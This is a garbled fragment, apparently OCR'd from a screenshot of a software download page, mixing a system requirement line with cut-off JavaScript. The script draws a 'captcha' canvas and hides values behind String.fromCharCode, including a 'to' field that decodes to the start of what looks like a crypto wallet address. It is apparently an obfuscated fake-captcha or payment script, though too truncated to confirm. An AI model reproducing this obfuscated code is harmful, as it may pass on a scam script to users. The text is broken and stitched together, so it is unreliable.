
Updated on: 2026-04-23
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
1 GHz processor needed